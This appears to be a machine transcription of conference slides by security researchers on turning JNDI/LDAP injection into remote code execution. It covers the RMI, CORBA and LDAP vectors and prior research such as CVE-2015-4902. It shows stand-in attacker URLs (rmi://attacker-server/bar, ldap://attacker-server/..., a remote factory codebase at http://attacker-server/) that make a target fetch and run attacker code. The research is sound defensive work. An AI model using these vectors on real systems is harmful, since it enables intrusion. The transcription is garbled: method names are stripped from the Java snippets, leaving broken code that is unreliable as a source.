Transcription of A JOURNEY FROM JNDI/LDAP MANIPULATION TO …
1 A JOURNEY FROM JNDI/LDAP . MANIPULATION TO REMOTE CODE. EXECUTION DREAM LAND. Alvaro Mu oz Oleksandr Mirosh Who are we Alvaro Mu oz Principal Security Researcher, HPE Fortify Oleksandr Mirosh Senior QA Engineer, HPE Fortify Agenda Introduction to JNDI. JNDI Injection RMI Vector Demo: EclipseLink/TopLink CORBA Vector ldap Vector ldap Entry Poisoning Demo: Spring Security JNDI Introduction JNDI in a Nutshell java Naming and Directory Interface Common interface to interact with Naming and Directory Services.
2 Naming Service A Naming Service is an entity that associates names with values, also known as bindings . It provides a facility to find an object based on a name that is known as lookup or search operation. Directory Service Special type of Naming Service that allows storing and finding of directory objects.. A directory object differs from generic objects in that it's possible to associate attributes to the object. A Directory Service, therefore offers extended functionality to operate on the object attributes.
3 JNDI Architecture JNDI offers a common interface to interact with different types of services. The Naming Manager contains static methods for creating context objects and objects. referred to by location information The Server Provider Interface (SPI) allows different services to be managed by JNDI. JNDI In Action // Create the Initial Context configured to work with an RMI Registry Hashtable env = new Hashtable();. (INITIAL_CONTEXT_FACTORY, " ");. (PROVIDER_URL, "rmi://localhost:1099");. Context ctx = new InitialContext(env).
4 // Bind a String to the name foo in the RMI Registry ( foo , Sample String );. // Look up the object Object local_obj = ( foo );. Other services can be used by using different PROVIDER_URLs ( ," ");. ( , " ldap ://localhost:389");. JNDI Naming References In order to store java objects in a Naming or Directory service, it is possible to use java Serialization and store the byte array representation of an object. It is not always possible to bind the serialized state of an object graph because it might be too large or it might be inadequate.
5 JNDI introduces the Naming References: Reference Addresses: Address of the Object eg: rmi://server/ref Remote Factory: Location of a remote factory class to instantiate the object Factory class name Codebase: Location of the factory class file JNDI Remote Class Loading Security Component JVM property to enable remote class loading Manager enforced? RMI = false Always (default value = true, since JDK 7u21). SPI. ldap = true Not (default value = false) enforced CORBA Always Naming Not Manager enforced JNDI Injection Applications should not perform JNDI lookups with untrusted data Attack Process 1.
6 Attacker binds Payload in attacker Naming/Directory service. 2. Attacker injects an absolute URL to a vulnerable JNDI lookup method. 2. 3. Application performs the lookup. 3. 4. Application connects to attacker 1. 5. controlled N/D Service that returns 4. Payload. 5. Application decodes the response and N/D. triggers the Payload. Dynamic Protocol Switching and its child classes (InitialDirContext or InitialLdapContext) are vulnerable to this attack. Lookup() method allows dynamically protocol and provider switching in presence of an absolute URL.
7 // Create the initial context Hashtable env = new Hashtable();. (INITIAL_CONTEXT_FACTORY, " ");. (PROVIDER_URL, "rmi://secure-server:1099");. Context ctx = new InitialContext(env);. // Look up in the local RMI registry Object local_obj = (<attacker-controlled>);. JNDI Vectors Attackers can provide an absolute URL changing the protocol/provider: rmi://attacker-server/bar ldap ://attacker-server/cn=bar,dc=test,dc =org iiop://attacker-server/bar We found three main vectors to gain remote code execution through a JNDI Injection: RMI.
8 JNDI Reference Remote Object (not covered in this talk but covered in the whitepaper). CORBA. IOR. ldap . Serialized Object JNDI Reference Remote Location (not covered in this talk but covered in the whitepaper). RMI Vector: JNDI Reference Payload Payload: JNDI Reference: Class Name: Payload Factory Name: PayloadFactory Factory Codebase: http://attacker-server/. Naming Manager Decoding Method: static ObjectFactory getObjectFactoryFromReference(Reference ref, String factoryName) {. Class clas = null.}
9 // Try to use current class loader .. // Not in class path; try to use codebase String codebase;. if (clas == null && (codebase = ()) != null) {. try {. clas = (factoryName, codebase);. } catch (ClassNotFoundException e) {}. }. return (clas != null) ? (ObjectFactory) () : null;. }. Previous Research: Click-to-play bypass Found in the Pawn Storm Zero-Day to evade Applet's Click-to-Play Protection (CVE- 2015-4902). Great write-up by TrendMicro. JNLP uses InitialContext as Progress Class. InitialContext constructor gets properties from attacker- controlled server.
10 Source: PROVIDER_URL points to intelligence/new-headaches-how-the-pawn- storm-zero-day- attacker-controlled RMI Object. evaded-javas-click-to-play-protection/. Previous Research: Deserialization attack There are other scenarios that may allow an attacker to control the name of a lookup operation. For instance, during a deserialization attack attackers will be able to use classes that invoke lookup operations with attacker controlled fields. Examples: by @zerothinking () by @matthias_kaiser New Gadgets: ().









